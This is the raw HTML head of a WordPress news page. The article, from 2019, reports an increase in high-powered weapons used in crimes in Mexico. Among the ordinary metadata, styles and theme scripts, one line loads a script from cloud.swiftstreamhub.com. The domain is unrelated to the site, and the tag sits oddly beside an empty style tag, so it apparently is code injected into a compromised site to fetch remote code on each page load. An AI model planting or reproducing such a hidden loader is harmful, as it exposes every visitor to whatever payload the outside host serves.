

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newseluniverso.com/aumenta-el-numero-de-armas-de-alto-poder/
body_size: 36664
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
    <title>Aumenta el Número de “Armas de Alto Poder” - El Universo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://newseluniverso.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://newseluniverso.com/wp-content/uploads/2019/07/EBRAD-Portada-OK-.jpg" /><link rel="icon" type="image/png" href="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://newseluniverso.com/aumenta-el-numero-de-armas-de-alto-poder/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aumenta el Número de “Armas de Alto Poder” - El Universo" />
	<meta property="og:description" content="*** En 2019, Las Usan Para Los ‘Delitos’  Por Luis J. ENRÍQUEZ / EL UNIVERSO / The UNIVERSE News. Ciudad de México. “…La Secretaría de la Defensa Nacional y La Fiscalía General de la República han detectado en lo que va de 2019 un incremento en el número de armas utilizadas en diferentes hechos delictivos.” “…El Mayor [&hellip;]" />
	<meta property="og:url" content="https://newseluniverso.com/aumenta-el-numero-de-armas-de-alto-poder/" />
	<meta property="og:site_name" content="El Universo" />
	<meta property="article:published_time" content="2019-07-23T01:15:13+00:00" />
	<meta property="og:image" content="https://newseluniverso.com/wp-content/uploads/2019/07/EBRAD-Portada-OK-.jpg" />
	<meta property="og:image:width" content="532" />
	<meta property="og:image:height" content="376" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="&lt;a href=&quot;https://newseluniverso.com/byline/luis-j-enriquez-el-universo/&quot; rel=&quot;tag&quot;&gt;Luis J. ENRÍQUEZ /EL UNIVERSO&lt;/a&gt;" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://newseluniverso.com/aumenta-el-numero-de-armas-de-alto-poder/","url":"https://newseluniverso.com/aumenta-el-numero-de-armas-de-alto-poder/","name":"Aumenta el Número de “Armas de Alto Poder” - El Universo","isPartOf":{"@id":"https://newseluniverso.com/#website"},"primaryImageOfPage":{"@id":"https://newseluniverso.com/aumenta-el-numero-de-armas-de-alto-poder/#primaryimage"},"image":{"@id":"https://newseluniverso.com/aumenta-el-numero-de-armas-de-alto-poder/#primaryimage"},"thumbnailUrl":"https://newseluniverso.com/wp-content/uploads/2019/07/EBRAD-Portada-OK-.jpg","datePublished":"2019-07-23T01:15:13+00:00","author":{"@id":"https://newseluniverso.com/#/schema/person/aa709f0dafec96cce9d5b999e577f2e0"},"breadcrumb":{"@id":"https://newseluniverso.com/aumenta-el-numero-de-armas-de-alto-poder/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://newseluniverso.com/aumenta-el-numero-de-armas-de-alto-poder/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://newseluniverso.com/aumenta-el-numero-de-armas-de-alto-poder/#primaryimage","url":"https://newseluniverso.com/wp-content/uploads/2019/07/EBRAD-Portada-OK-.jpg","contentUrl":"https://newseluniverso.com/wp-content/uploads/2019/07/EBRAD-Portada-OK-.jpg","width":532,"height":376,"caption":"Marcelo EBRARD."},{"@type":"BreadcrumbList","@id":"https://newseluniverso.com/aumenta-el-numero-de-armas-de-alto-poder/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newseluniverso.com/"},{"@type":"ListItem","position":2,"name":"Aumenta el Número de “Armas de Alto Poder”"}]},{"@type":"WebSite","@id":"https://newseluniverso.com/#website","url":"https://newseluniverso.com/","name":"El Universo","description":"Por Mejorar La Humindad","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newseluniverso.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://newseluniverso.com/#/schema/person/aa709f0dafec96cce9d5b999e577f2e0","name":"admin","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://newseluniverso.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/17b4593fca83fb8770edabf45e54cf43790e3afdc0181cdce278b8714da87cd0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/17b4593fca83fb8770edabf45e54cf43790e3afdc0181cdce278b8714da87cd0?s=96&d=mm&r=g","caption":"admin"},"url":"https://newseluniverso.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Feed" href="https://newseluniverso.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Comments Feed" href="https://newseluniverso.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="0" data-sampling-rate="100" data-api-url="https://newseluniverso.com/wp-json/wordpress-popular-posts" data-post-id="2734" data-token="80e106c780" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Aumenta el Número de “Armas de Alto Poder” Comments Feed" href="https://newseluniverso.com/aumenta-el-numero-de-armas-de-alto-poder/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newseluniverso.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newseluniverso.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css?ver=8.1.1.1621219327' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=8.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-DG8GCJL4P9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["newseluniverso.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-DG8GCJL4P9");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://newseluniverso.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newseluniverso.com/wp-json/wp/v2/posts/2734" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newseluniverso.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://newseluniverso.com/?p=2734' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2Faumenta-el-numero-de-armas-de-alto-poder%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2Faumenta-el-numero-de-armas-de-alto-poder%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><style type="text/css" media="screen"></style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/newseluniverso.com\/wp-admin\/","wpRestNonce":"80e106c780","wpRestUrl":"https:\/\/newseluniverso.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/newseluniverso.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.1";
var td_get_template_directory_uri="https:\/\/newseluniverso.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
